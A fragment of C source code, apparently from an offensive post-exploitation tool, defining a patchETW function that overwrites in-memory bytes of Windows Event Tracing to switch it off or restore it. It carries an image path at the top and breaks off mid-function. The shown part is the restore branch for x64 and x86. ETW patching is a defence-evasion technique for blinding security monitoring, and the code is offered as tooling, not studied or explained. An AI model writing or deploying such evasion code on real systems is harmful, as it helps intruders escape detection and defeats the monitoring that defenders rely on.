 /*Patch ETW*/
BOOL patchETW(BOOL revertETW)
{
#ifdef _M_AMD64
        unsigned char etwPatch[] = { 0 };
#elif defined(_M_IX86)
        unsigned char etwPatch[3] = { 0 };
#endif
        SIZE_T uSize = 8;
        ULONG patchSize = 0;

        if (revertETW != 0) {
#ifdef _M_AMD64
                //revert ETW x64
                patchSize = 1;
                MSVCRT$memcpy(etwPatch, (unsigned char[]){ 0x4c }, patchSize);
#elif defined(_M_IX86)
                //revert ETW x86
                patchSize = 3;
                MSVCRT$memcpy((char*)etwPatch, "\x8b\xff\x55", patchSize);